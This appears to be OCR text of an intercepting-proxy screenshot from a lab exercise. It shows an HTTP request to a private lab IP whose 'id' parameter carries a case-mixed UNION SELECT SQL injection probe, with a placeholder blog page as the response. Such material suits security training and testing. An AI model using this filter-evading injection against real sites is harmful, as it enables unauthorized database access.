 Request
Pretty Raw Hex
\n
1 GET /post?id=1 UNIOn SELEcT 1,2,3,4 -- HTTP/1.1
2 Host: 10.10.8.247
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.8.247/user?id=1
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Login Register
View Post
Home / Post: First Post
First Post
Lorem ipsum dolor sit amet, consectetur adipiscing elit. In id mollis quam. Quisque quis enim eu velit dapibus
dignissim quis id dolor. Sed volutpat, magna ut venenatis egestas, diam velit hendrerit nisl, ac suscipit lacus
tortor ut nisi. Vestibulum finibus leo vitae consectetur cursus. Integer ut urna nulla. Ut vulputate imperdiet
consequat. Sed et est maximus, porta lectus eget, lacinia ligula. Sed tristique odio id eleifend cursus.